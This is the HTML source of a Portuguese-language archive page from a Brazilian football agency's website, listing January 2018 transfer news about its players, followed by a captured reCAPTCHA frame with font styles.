a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="archive date wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/pt/home/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav" class="nav"><li id="menu-item-5277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5277"><a href="https://promanagerbr.com.br/pt/home/">Home</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://promanagerbr.com.br/pt/empresa/">Empresa</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890"><a href="https://promanagerbr.com.br/pt/transferencias/">Transferências</a></li>
<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://promanagerbr.com.br/pt/equipe/">Equipe</a></li>
<li id="menu-item-5397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5397"><a href="https://promanagerbr.com.br/jogadores/">Jogadores</a>
<ul class="sub-menu">
	<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://promanagerbr.com.br/pt/jogadores/atacante/">Atacantes</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://promanagerbr.com.br/pt/jogadores/meia/">Meio-campo</a></li>
	<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://promanagerbr.com.br/pt/jogadores/lateral/">Laterais</a></li>
	<li id="menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6259"><a href="https://promanagerbr.com.br/pt/jogadores/zagueiro/">Zagueiros</a></li>
</ul>
</li>
<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5396"><a href="https://promanagerbr.com.br/pt/noticias/">Notícias</a></li>
<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://promanagerbr.com.br/pt/contato/">Contato</a></li>
</ul>

<a href="https://promanagerbr.com.br/pt/home/../../en/homepage" class="change-language en"></a>                
            </nav>
            
            <div class="clearfix"></div>
            
    	</div><!-- end .container  -->
    
    </div><!-- end #header  -->


<div class="wrapper p-border">
<div id="core">
    
    <div class="container classic_blog">
    
    	<div class="h_pad_fix">
    
                        
    			<h2 class="archiv ghost"><span class="maintitle">janeiro, 2018</span>
    			<span class="subtitle">Archive</span></h2>  

                	</div>
    
        <div id="content" class="eightcol first">
        
                            
              <div class="blogger">
              
                                                                    
                                                    
                                      	<div class="item normal tranz ghost p-border post-7015 post type-post status-publish format-standard has-post-thumbnail hentry category-transferencias tag-wendel">
            
            	            
                    <div class="entryhead">
                        
                                            
                        <div class="icon-rating tranz"></div>
                        
                        <div class="imgwrap">
                            
                            <a href="https://promanagerbr.com.br/pt/2018/01/06/wendel-acerta-com-o-sporting-por/">
                                <img width="300" height="251" src="https://promanagerbr.com.br/wp-content/uploads/2018/01/wendel-sporting-por-01-335x280.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" fetchpriority="high" />                            </a>
                            
                                
  <p class="meta author tranz "> 
        <span>By <a href="https://promanagerbr.com.br/pt/author/ideallize/" title="Posts de Ideallize" rel="author">Ideallize</a></span>    </p>
    
                        
                        </div>
                    
                    </div><!-- end .entryhead -->
                    
                    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/pt/2018/01/06/wendel-acerta-com-o-sporting-por/">Wendel acerta com o Sporting-POR</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 6 de janeiro de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/transferencias/" rel="category tag">Transferências</a></span>

    </p>
                    
                    <p class="teaser">É do Sporting! O atleta PRO MANAGER, em parceria com o empresário Carlos Henrique Brasil, Wendel, é a nova<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/pt/2018/01/06/wendel-acerta-com-o-sporting-por/">Leia Mais         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                                                    
                                      	<div class="item normal tranz ghost p-border post-6957 post type-post status-publish format-standard hentry category-transferencias tag-victor-lindenberg">
            
            	    
    
            	<div class="item_inn tranz">
                
                	<h2 class="posttitle"><a class="link link--forsure" href="https://promanagerbr.com.br/pt/2018/01/03/victor-e-gorne-acertam-com-o-paysandu/">Victor e Gorne acertam com o Paysandu</a></h2>
                
                	   
  <p class="meta meta_full ">
    <span class="post-date"><i class="icon-clock"></i> 3 de janeiro de 2018<span class="divider">|</span></span>
    <span class="categs"><i class="icon-folder-empty"></i> <a href="https://promanagerbr.com.br/pt/category/transferencias/" rel="category tag">Transferências</a></span>

    </p>
                    
                    <p class="teaser">Os atletas PRO MANAGER Victor Lindenberg e Renan Gorne são os novos reforços do Paysandu. Ambos foram emprestados por<span class="helip">...</span></p>
                    
                        
  <p class="meta_more">
        <a class="p-border" href="https://promanagerbr.com.br/pt/2018/01/03/victor-e-gorne-acertam-com-o-paysandu/">Leia Mais         <i class="fa fa-angle-right"></i></a>
    </p>
                    
                	<div class="clearfix"></div>
                     
                
                </div><!-- end .item_inn -->
        
            </div>                                
                        <!-- end post -->
                        
                        <div class="clearfix"></div>
                        
                </div><!-- end latest posts section-->
                
                <div class="clearfix"></div>
    
                        <div class="pagination"></div>
    
                                       
        
            </div><!-- end #content -->
            
            
            	<div id="sidebar"  class="fourcol woocommerce p-border">
    
    	        
            <div class="widgetable p-border">
    
                
		<div class="sidebar_item">
		<h2 class="widget">Últimas Notícias</h2>
		<ul>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/07/kayky-acerta-com-o-bahia/">Kayky acerta com o Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/03/biel-e-o-novo-jogador-do-sporting/">Biel é o novo jogador do Sporting</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/02/01/wallace-davi-estende-contrato-com-o-flumienense/">Wallace Davi estende contrato com o Flumienense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2025/01/27/metinho-acerta-com-o-basel/">Metinho acerta com o Basel</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/samuell-campeao-mahd-academy-pelo-fluminense/">Samuell é campeão da MAHD Academy pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/14/gabriel-carioca-renova-contrato-com-bahia/">Gabriel Carioca renova contrato com Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/anderson-lopes-termina-jleague-2024-como-artilheiro/">Anderson Lopes termina J-League 2024 como artilheiro</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-chega-a-100-jogos-pelo-bahia/">Kanu chega a 100 jogos pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/yarlen-e-campeao-brasileiro-pelo-botafogo/">Yarlen é campeão brasileiro pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/08/kanu-biel-everaldo-conquistam-vaga-libertadores-bahia/">Kanu, Biel e Everaldo conquistam vaga na Libertadores pelo Bahia</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/06/isaque-estreia-no-profissional-do-fluminense/">Isaque estreia no profissional do Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/12/04/samuell-e-samuel-conquistam-a-recopa-sub-13-pelo-fluminense/">Samuell e Samuel conquistam a Recopa Sub-13 pelo Fluminense</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/30/yarlen-e-campeao-da-libertadores-2024-pelo-botafogo/">Yarlen é campeão da Libertadores 2024 pelo Botafogo</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/27/atletas-pro-manager-sao-campeoes-pelo-fluminense-sub-16/">Atletas Pro Manager são campeões pelo Fluminense Sub-16</a>
									</li>
											<li>
					<a href="https://promanagerbr.com.br/pt/2024/11/24/atletas-pro-manager-sao-campeoes-cariocas-sub-15-pelo-fluminense/">Atletas Pro Manager são campeões cariocas sub-15 pelo Fluminense</a>
									</li>
					</ul>

		</div><div class="sidebar_item"><h2 class="widget">Categorias</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://promanagerbr.com.br/pt/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://promanagerbr.com.br/pt/category/novo-cliente/">Novo cliente</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://promanagerbr.com.br/pt/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://promanagerbr.com.br/pt/category/transferencias/">Transferências</a>
</li>
			</ul>

			</div><div class="sidebar_item"><h2 class="widget">Arquivos</h2>
			<ul>
					<li><a href='https://promanagerbr.com.br/pt/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/11/'>novembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/10/'>outubro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/09/'>setembro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/08/'>agosto 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/07/'>julho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/06/'>junho 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/05/'>maio 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/04/'>abril 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/03/'>março 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/11/'>novembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/10/'>outubro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/09/'>setembro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/08/'>agosto 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/07/'>julho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/06/'>junho 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/05/'>maio 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/04/'>abril 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/03/'>março 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/11/'>novembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/10/'>outubro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/09/'>setembro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/08/'>agosto 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/07/'>julho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/06/'>junho 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/05/'>maio 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/04/'>abril 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/03/'>março 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/11/'>novembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/10/'>outubro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/09/'>setembro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/08/'>agosto 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/07/'>julho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/06/'>junho 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/05/'>maio 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/04/'>abril 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/03/'>março 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/11/'>novembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/10/'>outubro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/09/'>setembro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/08/'>agosto 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/07/'>julho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/06/'>junho 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/05/'>maio 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/04/'>abril 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/03/'>março 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/02/'>fevereiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2020/01/'>janeiro 2020</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/11/'>novembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/10/'>outubro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/09/'>setembro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/08/'>agosto 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/07/'>julho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/06/'>junho 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/05/'>maio 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/04/'>abril 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/03/'>março 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/11/'>novembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/10/'>outubro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/09/'>setembro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/08/'>agosto 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/07/'>julho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/06/'>junho 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/05/'>maio 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/04/'>abril 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2018/01/' aria-current="page">janeiro 2018</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/11/'>novembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/10/'>outubro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/09/'>setembro 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/08/'>agosto 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/07/'>julho 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/04/'>abril 2017</a></li>
	<li><a href='https://promanagerbr.com.br/pt/2017/01/'>janeiro 2017</a></li>
			</ul>

			</div>            
            </div>
            
		        
    	        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
    </div><!-- end .container -->
        
    
</div><!-- end #core -->

<div class="clearfix"></div>

</div><!-- /.wrapper  -->



    <div id="footer">

    

        <div class="container woocommerce"> 

        

                   	        
        
                
        
                
        
        
            

        </div>

        <div class="clearfix"></div>

            

        	<div class="container"> 

            <br><br>

        

					 
            

            				<div class="hrline"></div>

            

                			<div class="footer-logo">

                                    

                                <a class="logo" href="https://promanagerbr.com.br/pt/home/">

                                

                                    <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/icone-grande-2.png" alt="Pro Manager Sports &amp; Marketing"/>

                                        

                                </a>

                            

                            </div>

                            

                    
                

                    
                    

                        <div class="footer-text">





                            <div class="rodape-tit">

                                Pro Manager Sports & Marketing

                            </div>

                            <div class="rodape-fone">

                                tel: +55 21 2610-9381  

                            </div>

                            <div class="endereco-rodape">

                                Rua Ator Paulo Gustavo, 160, sala 903 e 904 (Ed. Tiffany) - Niterói-RJ - Brasil - CEP: 24.230-062

                            </div>

                            <div class="redes-rodape">

                                

                            </div>

                            <p>PRO MANAGER SPORTS &amp; MARKETING
TEL: +55 21 2610-9381 
RUA ATOR PAULO GUSTAVO, 160, SALA 903 E 904 (ED. TIFFANY) - NITERÓI-RJ - BRASIL - CEP: 24.230-063</p><ul class="social-menu">


<li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/promanagerbr"><i class="fa fa-facebook-official"></i><span>Facebook</span></a></li>




<li class="sprite-instagram"><a class="mk-social-photobucket" title="Instagram" href="https://www.instagram.com/promanagerbr/"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>















</ul>
                        </div> 



                        <br><br>

                           

                    
                    

                

            

                <div class="clearfix"></div>  

                

                

                
                    

            </div>

            

    </div><!-- /#footer  -->



<div id="curtain" class="tranz">

	

	<form class="searchform" method="get" action="https://promanagerbr.com.br/pt/">
<input type="text" name="s" class="s ghost p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' >Search</button>
</form>
    

    <a class='curtainclose rad' href="#" ><i class="fa fa-times"></i></a>

    

</div>

    

<div class="scrollTo_top ribbon">



    <a title="Scroll to top" class="rad" href="#">&uarr;</a>

    

</div>

</div><!-- /.upper class  -->

<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/promanagerbr.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpclubmanager-js-extra">
/* <![CDATA[ */
var wpclubmanager_L10n = {"days":"day","hrs":"hrs","mins":"min","secs":"sec"};
/* ]]> */
</script>
<script type="text/javascript" src="//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/frontend/wpclubmanager.js?ver=2.2.17" id="wpclubmanager-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/ownScript.js?ver=6f8a08b0a201b886731397d5adcb0a28" id="sport-club-ownScript-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script>
<!-- adicionar o angular -->
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/jquery.swipebox.min.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/angular.js"></script>

<script type="text/javascript" src="https://promanagerbr.com.br/wp-content/themes/promanager/js/app.js?id=34903"></script>













<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108556065-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-108556065-1');

</script>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs&co=aHR0cHM6Ly9wcm9tYW5hZ2VyYnIuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a9hd4znom2oz
body_size: 48664
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
